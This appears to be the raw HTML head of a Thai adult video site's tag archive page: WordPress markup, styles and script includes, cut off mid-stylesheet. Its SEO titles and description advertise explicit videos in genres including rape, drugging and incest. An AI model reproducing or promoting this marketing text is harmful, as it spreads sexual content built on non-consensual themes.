

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javkokox.com/video/tag/%E0%B9%82%E0%B8%A1%E0%B9%8A%E0%B8%84%E0%B8%84%E0%B8%A7%E0%B8%A2
body_size: 16234
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="rBCFIMYCdsBW-jOgv7_9oNlAb1PtMh6u-u07VfWYGeo" />
<script src="https://cdn.livestt.co/init.js" onload="init();" ></script>
<script src="https://cdn.livestt.co/lib.js" onload="auth();" ></script>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="stats-in-th" content="638e" />

<!-- Title, Keywords and Description -->
<title>โม๊คควย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://javkokox.com/wp-content/uploads/2025/11/javkokox-favicon.png" />
<link rel="pingback" href="https://javkokox.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://javkokox.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://javkokox.com/wp-content/themes/kokox/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://javkokox.com/video/tag/โม๊คควย" />
	<link rel="next" href="https://javkokox.com/video/tag/%e0%b9%82%e0%b8%a1%e0%b9%8a%e0%b8%84%e0%b8%84%e0%b8%a7%e0%b8%a2/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="โม๊คควย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="og:url" content="https://javkokox.com/video/tag/โม๊คควย" />
	<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://javkokox.com/video/tag/%e0%b9%82%e0%b8%a1%e0%b9%8a%e0%b8%84%e0%b8%84%e0%b8%a7%e0%b8%a2","url":"https://javkokox.com/video/tag/%e0%b9%82%e0%b8%a1%e0%b9%8a%e0%b8%84%e0%b8%84%e0%b8%a7%e0%b8%a2","name":"โม๊คควย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","isPartOf":{"@id":"https://javkokox.com/#website"},"breadcrumb":{"@id":"https://javkokox.com/video/tag/%e0%b9%82%e0%b8%a1%e0%b9%8a%e0%b8%84%e0%b8%84%e0%b8%a7%e0%b8%a2#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://javkokox.com/video/tag/%e0%b9%82%e0%b8%a1%e0%b9%8a%e0%b8%84%e0%b8%84%e0%b8%a7%e0%b8%a2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://javkokox.com/"},{"@type":"ListItem","position":2,"name":"โม๊คควย"}]},{"@type":"WebSite","@id":"https://javkokox.com/#website","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javkokox.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Feed" href="https://javkokox.com/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Comments Feed" href="https://javkokox.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; โม๊คควย Tag Feed" href="https://javkokox.com/video/tag/%e0%b9%82%e0%b8%a1%e0%b9%8a%e0%b8%84%e0%b8%84%e0%b8%a7%e0%b8%a2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javkokox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javkokox.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-fontsx-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;subset=thai%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma1-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma2-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/css/vendor.bundle.base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma3-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/datatables.net-bs4/dataTables.bootstrap4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma4-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma5-css' href='https://javkokox.com/wp-content/themes/kokox/css/select.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma6-css' href='https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://javkokox.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/vendors/js/vendor.bundle.base.js?ver=2.6.2" id="c1-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2" id="c2-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/hoverable-collapse.js?ver=2.6.2" id="c3-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2" id="c4-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2" id="c5-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2" id="c6-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/jquery.cookie.js?ver=2.6.2" id="c7-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2" id="c8-js"></script>
<link rel="https://api.w.org/" href="https://javkokox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javkokox.com/wp-json/wp/v2/tags/886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javkokox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:type" content="video" />
<meta property="og:url" content="https://javkokox.com/video/6081" />
<meta property="og:title" content="โม๊คควย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="โม๊คควย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก">

<style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
	img.ads100s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:235px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
img.ads140s {width: 90px; max-height: 160px;}
img.ads100s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
	img.ads100s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads100s {width: 60px; max-height: 60px;}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
